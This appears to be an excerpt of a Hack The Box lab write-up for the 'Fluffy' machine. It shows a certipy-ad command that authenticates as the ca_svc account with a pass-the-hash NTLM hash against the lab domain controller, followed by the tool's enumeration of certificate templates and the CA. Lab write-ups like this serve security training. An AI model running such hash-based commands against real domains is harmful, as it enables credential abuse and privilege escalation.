 'certipy-ad' already seems to be installed. Not modifying existing installation in '/home/kali/.local/share/pipx/venvs/certipy-ad'. Pass '--force' to force
~/hack-the-box/machines/lab/fluffy-easy ➤ certipy-ad find -u 'ca_svc' -hashes ':ca0f4f9e9eb8a092addf53bb03fc98c8' -dc-ip 10.10.11.69
Certipy v5.0.2 - by Oliver Lyak (ly4k)
Path to Power (Gaining Administrator Access)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250822015655_Certipy.txt'
[*] Wrote text output to '20250822015655_Certipy.txt'
[*] Saving JSON output to '20250822015655_Certipy.json'
[*] Wrote JSON output to '20250822015655_Certipy.json'
~/hack-the-box/machines/lab/fluffy-easy ➤ cat 20250822015655_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb